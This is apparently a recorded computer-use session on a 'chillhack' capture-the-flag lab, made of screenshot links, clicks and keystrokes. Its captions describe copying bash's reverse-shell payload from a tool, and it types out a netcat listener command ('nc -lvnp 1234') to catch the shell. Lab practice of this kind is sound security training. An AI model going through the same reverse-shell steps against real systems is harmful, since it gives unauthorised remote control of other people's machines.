
key("Return")

left_click(385, 96)
left_click(384, 96)
key("BackSpace")
key("BackSpace")
key("BackSpace")

key("Return")

Filter to reverse shells, copy bash's reverse-shell payload, and raise the chillhack terminal
left_click(447, 511)

left_click(388, 375)

left_click(34, 92)

left_click(455, 372)

left_click(758, 256)

left_click(247, 46)

left_click(292, 84)

Clear the terminal and start a netcat listener with nc -lvnp 1234
type("clear")
key("Return")
key("Return")
key("Return")

type("nc ")

type("-lv")
key("BackSpace")

type("v")

type("np 1234")

key("Return")

left_click(110, 44)
